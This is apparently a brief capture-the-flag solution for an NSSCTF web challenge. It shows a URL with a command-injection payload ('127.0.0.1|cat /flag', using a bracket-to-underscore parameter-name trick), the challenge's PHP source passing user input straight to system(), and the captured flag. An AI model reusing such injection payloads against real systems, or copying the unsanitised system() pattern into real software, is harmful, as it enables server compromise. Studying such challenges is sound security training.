 不安全 node6.anna.nssctf.cn:28203/?Ping[ip.exe=127.0.0.1|cat%20/flag
<?php
highlight_file(__FILE__);
error_reporting(0);
$_ping = $_GET['Ping_ip.exe'];
if(isset($_ping)){
system("ping -c 3 ".$_ping);
}else{
$data = base64_encode(file_get_contents("error.png"));
echo "<img src='data:image/png;base64,$data'/>";
}
NSSCTF{64a2d053-1634-4306-9f5f-fe241b89952b}